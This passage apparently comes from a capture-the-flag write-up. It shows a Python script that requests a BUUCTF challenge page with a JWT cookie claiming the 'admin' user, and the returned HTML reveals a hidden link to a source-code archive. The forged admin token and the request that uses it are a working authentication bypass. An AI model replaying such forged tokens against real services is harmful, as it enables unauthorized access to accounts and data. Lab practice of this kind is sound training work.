 1 import time
2 import requests
3
4 url = "http://c98427ba-afe5-417e-bdbd-02845edbaba5.node4.buuoj.cn:81/b1g_m4mber"
5
6 cookies = {
7 'JWT': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo'
8 }
9
10 resp = requests.get(url=url,cookies=cookies)
11 print(resp.text)
Run: main
<div class="ui text container login-wrap-inf">
<!-- 潜伏敌后已久,只能帮到这了 -->
<a href="/static/asd1f654e683wq/www.zip" ><span style="visibility:hidden">删库跑路前我留了好东西在这里</span></a>
<div class="ui segments center padddd">
<!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>